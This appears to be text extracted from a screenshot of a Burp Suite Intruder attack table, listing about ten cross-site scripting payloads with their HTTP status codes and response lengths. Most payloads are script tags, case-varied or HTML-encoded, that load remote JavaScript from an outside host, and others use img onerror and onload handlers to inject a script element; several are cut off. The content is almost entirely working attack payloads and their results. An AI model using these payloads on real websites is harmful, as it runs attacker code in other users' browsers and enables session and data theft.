 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 341
1 <script src=//ti.ht/x?u=12&a=11></script> 200 410
2 <scriPT src=//ti.ht/x?u=13&a=11></scriPT> 200 410
3 <script src=//ti.ht/x?u=8&a=11></script> 200 409
4 Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (... 200 679
5 '"><img src=x onerror="var s=document.createEl... 200 536
6 " onload="var s=document.createElement('script');s... 200 526
7 &lt;/script&gt;&lt;script src=//ti.ht/x?u=4&a=11&... 200 429
8 &lt;script src=//ti.ht/x?u=3&a=11&gt;&lt;/script&... 200 429
9 </script><script src=//ti.ht/x?u=2&a=11> 200 409
10 <script src=//ti.ht/x?u=1&a=11></script> 200 409
Finished